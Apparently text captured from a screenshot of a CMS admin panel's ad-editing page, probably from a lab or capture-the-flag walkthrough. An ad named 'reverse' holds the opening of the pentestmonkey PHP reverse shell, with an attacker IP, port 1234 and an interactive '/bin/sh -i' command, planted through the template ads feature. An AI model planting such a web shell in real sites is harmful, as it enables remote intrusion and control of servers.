 ......
Dashboard
Current version : 1.5.1
Category
List Create
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
Data
Logout
You can edit ads code and put it to template,or you can directly edit template here
All Bulk Delete
Ads name:
reverse
Ads code:
//
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.91.129';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Done